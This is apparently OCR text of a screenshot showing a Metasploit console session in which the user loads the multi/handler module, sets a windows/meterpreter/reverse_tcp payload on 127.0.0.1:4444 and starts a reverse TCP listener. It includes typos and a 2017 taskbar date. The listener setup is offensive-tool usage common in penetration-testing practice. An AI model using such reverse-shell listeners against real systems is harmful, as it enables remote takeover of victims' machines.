 Command Prompt - console.bat
+ -- --=[ 499 payloads - 40 encoders - 10 nops            ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Successfully loaded plugin: pro
msf > clds
[-] Unknown command: clds.
msf > cls
[-] Unknown command: cls.
msf > use exploit/multi/handler
msf exploit(handler) > show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 127.0.0.1
LHOST => 127.0.0.1
msf exploit(handler) > show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     127.0.0.1        yes       The listen address
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf exploit(handler) > exploit
[*] Exploit running as background job 0.
msf exploit(handler) >
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
8:58 PM
11/24/2017
1